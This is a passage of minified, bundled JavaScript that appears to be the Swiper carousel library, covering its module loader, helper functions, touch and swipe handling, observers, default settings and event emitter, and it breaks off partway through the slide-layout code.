!function(t){var e={};function i(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=t,i.c=e,i.d=function(t,e,a){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(a,s,function(e){return t[e]}.bind(null,s));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=487)}({0:function(t,e,i){"use strict";i.d(e,"d",(function(){return s})),i.d(e,"h",(function(){return r})),i.d(e,"i",(function(){return n})),i.d(e,"f",(function(){return o})),i.d(e,"g",(function(){return l})),i.d(e,"e",(function(){return d})),i.d(e,"a",(function(){return c})),i.d(e,"b",(function(){return p})),i.d(e,"c",(function(){return h}));var a=i(3);function s(t){var e=t;Object.keys(e).forEach((function(t){try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}}))}function r(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function n(){return Date.now()}function o(t,e){void 0===e&&(e="x");var i,s,r,n=Object(a.b)(),o=function(t){var e,i=Object(a.b)();return i.getComputedStyle&&(e=i.getComputedStyle(t,null)),!e&&t.currentStyle&&(e=t.currentStyle),e||(e=t.style),e}(t);return n.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),r=new n.WebKitCSSMatrix("none"===s?"":s)):i=(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(s=n.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(s=n.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function l(t){return"object"==typeof t&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function u(t){return"undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType)}function d(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var s=Object.keys(Object(a)).filter((function(t){return e.indexOf(t)<0})),r=0,n=s.length;r<n;r+=1){var o=s[r],c=Object.getOwnPropertyDescriptor(a,o);void 0!==c&&c.enumerable&&(l(t[o])&&l(a[o])?a[o].__swiper__?t[o]=a[o]:d(t[o],a[o]):!l(t[o])&&l(a[o])?(t[o]={},a[o].__swiper__?t[o]=a[o]:d(t[o],a[o])):t[o]=a[o])}}return t}function c(t,e){Object.keys(e).forEach((function(i){l(e[i])&&Object.keys(e[i]).forEach((function(a){"function"==typeof e[i][a]&&(e[i][a]=e[i][a].bind(t))})),t[i]=e[i]}))}function p(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function h(t,e,i,s){var r=Object(a.a)();return i&&Object.keys(s).forEach((function(i){if(!e[i]&&!0===e.auto){var a=r.createElement("div");a.className=s[i],t.append(a),e[i]=a}})),e}},11:function(t,e,i){"use strict";var a,s,r,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var t=Object(n.b)(),e=Object(n.a)();return{touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(t){}return e}(),gestures:"ongesturestart"in t}}()),a}function d(t){return void 0===t&&(t={}),s||(s=function(t){var e=(void 0===t?{}:t).userAgent,i=u(),a=Object(n.b)(),s=a.navigator.platform,r=e||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,d=a.screen.height,c=r.match(/(Android);?[\s\/]+([\d.]+)?/),p=r.match(/(iPad).*OS\s([\d_]+)/),h=r.match(/(iPod)(.*OS\s([\d_]+))?/),f=!p&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===s,v="MacIntel"===s;return!p&&v&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+d)>=0&&((p=r.match(/(Version)\/([\d.]+)/))||(p=[0,1,"13_0_0"]),v=!1),c&&!m&&(o.os="android",o.android=!0),(p||f||h)&&(o.os="ios",o.ios=!0),o}(t)),s}function c(){return r||(r=function(){var t,e=Object(n.b)();return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),r}var p={name:"resize",create:function(){var t=this;Object(l.e)(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver((function(e){var i=t.width,a=t.height,s=i,r=a;e.forEach((function(e){var i=e.contentBoxSize,a=e.contentRect,n=e.target;n&&n!==t.el||(s=a?a.width:(i[0]||i).inlineSize,r=a?a.height:(i[0]||i).blockSize)})),s===i&&r===a||t.resize.resizeHandler()})),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=Object(n.b)();t.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=Object(n.b)();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function h(){return(h=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var f={attach:function(t,e){void 0===e&&(e={});var i=Object(n.b)(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)((function(t){if(1!==t.length){var e=function(){a.emit("observerUpdate",t[0])};i.requestAnimationFrame?i.requestAnimationFrame(e):i.setTimeout(e,0)}else a.emit("observerUpdate",t[0])}));s.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},m={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:h({},f,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}};function v(t){var e=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,s=this.params,r=this.touches;if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var u=t;u.originalEvent&&(u=u.originalEvent);var d=Object(o.a)(u.target);if(("wrapper"!==s.touchEventsTarget||d.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&u.target&&u.target.shadowRoot&&t.path&&t.path[0]&&(d=Object(o.a)(t.path[0]));var c=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,p=!(!u.target||!u.target.shadowRoot);if(s.noSwiping&&(p?function(t,e){return void 0===e&&(e=this),function e(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(t)||e(i.getRootNode().host)):null}(e)}(c,u.target):d.closest(c)[0]))this.allowClick=!0;else if(!s.swipeHandler||d.closest(s.swipeHandler)[0]){r.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,r.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var h=r.currentX,f=r.currentY,m=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,v=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(m&&(h<=v||h>=i.innerWidth-v)){if("prevent"!==m)return;t.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=h,r.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;d.is(a.focusableElements)&&(g=!1),e.activeElement&&Object(o.a)(e.activeElement).is(a.focusableElements)&&e.activeElement!==d[0]&&e.activeElement.blur();var b=g&&this.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!b||d[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(t){var e=Object(n.a)(),i=this.touchEventsData,a=this.params,s=this.touches,r=this.rtlTranslate;if(this.enabled){var u=t;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var d="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),c="touchmove"===u.type?d.pageX:u.pageX,p="touchmove"===u.type?d.pageY:u.pageY;if(u.preventedByNestedSwiper)return s.startX=c,void(s.startY=p);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:c,startY:p,currentX:c,currentY:p}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(p<s.startY&&this.translate<=this.maxTranslate()||p>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(c<s.startX&&this.translate<=this.maxTranslate()||c>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&u.target===e.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){s.currentX=c,s.currentY=p;var h=s.currentX-s.startX,f=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(f,2))<this.params.threshold)){var m;if(void 0===i.isScrolling)this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:h*h+f*f>=25&&(m=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?m>a.touchAngle:90-m>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var v=this.isHorizontal()?h:f;s.diff=v,v*=a.touchRatio,r&&(v=-v),this.swipeDirection=v>0?"prev":"next",i.currentTranslate=v+i.startTranslate;var g=!0,b=a.resistanceRatio;if(a.touchReleaseOnEdges&&(b=0),v>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+v,b))):v<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-v,b))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(v)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function b(t){var e=this,i=e.touchEventsData,a=e.params,s=e.touches,r=e.rtlTranslate,n=e.$wrapperEl,o=e.slidesGrid,u=e.snapGrid;if(e.enabled){var d=t;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",d),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,p=Object(l.i)(),h=p-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(d),e.emit("tap click",d),h<300&&p-i.lastClickTime<300&&e.emit("doubleTap doubleClick",d)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){e.destroyed||(e.allowClick=!0)})),!i.isTouched||!i.isMoved||!e.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=a.followFinger?r?e.translate:-e.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<u.length?e.slideTo(u.length-1):e.slideTo(e.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),m=i.velocities.pop(),v=f.position-m.position,g=f.time-m.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<a.freeModeMinimumVelocity&&(e.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var b=1e3*a.freeModeMomentumRatio,D=e.velocity*b,y=e.translate+D;r&&(y=-y);var $,w,C=!1,E=20*Math.abs(e.velocity)*a.freeModeMomentumBounceRatio;if(y<e.maxTranslate())a.freeModeMomentumBounce?(y+e.maxTranslate()<-E&&(y=e.maxTranslate()-E),$=e.maxTranslate(),C=!0,i.allowMomentumBounce=!0):y=e.maxTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(y>e.minTranslate())a.freeModeMomentumBounce?(y-e.minTranslate()>E&&(y=e.minTranslate()+E),$=e.minTranslate(),C=!0,i.allowMomentumBounce=!0):y=e.minTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(a.freeModeSticky){for(var x,S=0;S<u.length;S+=1)if(u[S]>-y){x=S;break}y=-(y=Math.abs(u[x]-y)<Math.abs(u[x-1]-y)||"next"===e.swipeDirection?u[x]:u[x-1])}if(w&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity){if(b=r?Math.abs((-y-e.translate)/e.velocity):Math.abs((y-e.translate)/e.velocity),a.freeModeSticky){var T=Math.abs((r?-y:y)-e.translate),O=e.slidesSizesGrid[e.activeIndex];b=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void e.slideToClosest();a.freeModeMomentumBounce&&C?(e.updateProgress($),e.setTransition(b),e.setTranslate(y),e.transitionStart(!0,e.swipeDirection),e.animating=!0,n.transitionEnd((function(){e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(a.speed),setTimeout((function(){e.setTranslate($),n.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(e.updateProgress(y),e.setTransition(b),e.setTranslate(y),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,n.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(y)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(a.freeModeSticky)return void e.slideToClosest();a.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||h>=a.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var k=0,F=e.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var P=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+P]?c>=o[M]&&c<o[M+P]&&(k=M,F=o[M+P]-o[M]):c>=o[M]&&(k=M,F=o[o.length-1]-o[o.length-2])}var j=(c-o[k])/F,A=k<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(h>a.longSwipesMs){if(!a.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(j>=a.longSwipesRatio?e.slideTo(k+A):e.slideTo(k)),"prev"===e.swipeDirection&&(j>1-a.longSwipesRatio?e.slideTo(k+A):e.slideTo(k))}else{if(!a.shortSwipes)return void e.slideTo(e.activeIndex);e.navigation&&(d.target===e.navigation.nextEl||d.target===e.navigation.prevEl)?d.target===e.navigation.nextEl?e.slideTo(k+A):e.slideTo(k):("next"===e.swipeDirection&&e.slideTo(k+A),"prev"===e.swipeDirection&&e.slideTo(k))}}}}function D(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,s=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}function y(t){this.enabled&&(this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function $(){var t=this.wrapperEl,e=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=e?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:this.translate=-t.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(e?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var w=!1;function C(){}var E={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function x(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}var S={modular:{useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var a=e.modules[i];a.params&&Object(l.e)(t,a.params)}))},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var a=e.modules[i],s=t[i]||{};a.on&&e.on&&Object.keys(a.on).forEach((function(t){e.on(t,a.on[t])})),a.create&&a.create.bind(e)(s)}))}},eventsEmitter:{on:function(t,e,i){var a=this;if("function"!=typeof e)return a;var s=i?"unshift":"push";return t.split(" ").forEach((function(t){a.eventsListeners[t]||(a.eventsListeners[t]=[]),a.eventsListeners[t][s](e)})),a},once:function(t,e,i){var a=this;if("function"!=typeof e)return a;function s(){a.off(t,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];e.apply(a,r)}return s.__emitterProxy=e,a.on(t,s,i)},onAny:function(t,e){if("function"!=typeof t)return this;var i=e?"unshift":"push";return this.eventsAnyListeners.indexOf(t)<0&&this.eventsAnyListeners[i](t),this},offAny:function(t){if(!this.eventsAnyListeners)return this;var e=this.eventsAnyListeners.indexOf(t);return e>=0&&this.eventsAnyListeners.splice(e,1),this},off:function(t,e){var i=this;return i.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].forEach((function(a,s){(a===e||a.__emitterProxy&&a.__emitterProxy===e)&&i.eventsListeners[t].splice(s,1)}))})),i):i},emit:function(){var t,e,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(t=r[0],e=r.slice(1,r.length),i=a):(t=r[0].events,e=r[0].data,i=r[0].context||a),e.unshift(i);var o=Array.isArray(t)?t:t.split(" ");return o.forEach((function(t){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[t].concat(e))})),a.eventsListeners&&a.eventsListeners[t]&&a.eventsListeners[t].forEach((function(t){t.apply(i,e)}))})),a}},update:{updateSize:function(){var t,e,i=this.$el;t=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,e=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),e=e-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),Object(l.e)(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function i(t,i){return parseFloat(t.getPropertyValue(e(i))||0)}var a=t.params,s=t.$wrapperEl,r=t.size,n=t.rtlTranslate,o=t.wrongRTL,u=t.virtual&&a.virtual.enabled,d=u?t.virtual.slides.length:t.slides.length,c=s.children("."+t.params.slideClass),p=u?t.virtual.slides.length:c.length,h=[],f=[],m=[],v=a.slidesOffsetBefore;"function"==typeof v&&(v=a.slidesOffsetBefore.call(t));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(t));var b=t.snapGrid.length,D=t.slidesGrid.length,y=a.spaceBetween,$=-v,w=0,C=0;if(void 0!==r){var E,x;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*r),t.virtualSize=-y,n?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(E=Math.floor(p/a.slidesPerColumn)===p/t.params.slidesPerColumn?p:Math.ceil(p/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(E=Math.max(E,a.slidesPerView*a.slidesPerColumn)));for(var S,T,O,k=a.slidesPerColumn,F=E/k,M=Math.floor(p/a.slidesPerColumn),P=0;P<p;P+=1){x=0;var j=c.eq(P);if(a.slidesPerColumn>1){var A=void 0,B=void 0,I=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(P/(a.slidesPerGroup*a.slidesPerColumn)),z=P-a.slidesPerColumn*a.slidesPerGroup*L,_=0===L?a.slidesPerGroup:Math.min(Math.ceil((p-L*k*a.slidesPerGroup)/k),a.slidesPerGroup);A=(B=z-(I=Math.floor(z/_))*_+L*a.slidesPerGroup)+I*E/k,j.css({"-webkit-box-ordinal-group":A,"-moz-box-ordinal-group":A,"-ms-flex-order":A,"-webkit-order":A,order:A})}else"column"===a.slidesPerColumnFill?(I=P-(B=Math.floor(P/k))*k,(B>M||B===M&&I===k-1)&&(I+=1)>=k&&(I=0,B+=1)):B=P-(I=Math.floor(P/F))*F;j.css(e("margin-top"),0!==I?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==j.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(j[0]),R=j[0].style.transform,q=j[0].style.webkitTransform;if(R&&(j[0].style.transform="none"),q&&(j[0].style.webkitTransform="none"),a.roundLengths)x=t.isHorizontal()?j.outerWidth(!0):j.outerHeight(!0);else{var W=i(N,"width"),G=i(N,"padding-left"),V=i(N,"padding-right"),U=i(N,"margin-left"),H=i(N,"margin-right"),X=N.getPropertyValue("box-sizing");if(X&&"border-box"===X)x=W+U+H;else{var Y=j[0],J=Y.clientWidth;x=W+G+V+U+H+(Y.offsetWidth-J)}}R&&(j[0].style.transform=R),q&&(j[0].style.webkitTransform=q),a.roundLengths&&(x=Math.floor(x))}else 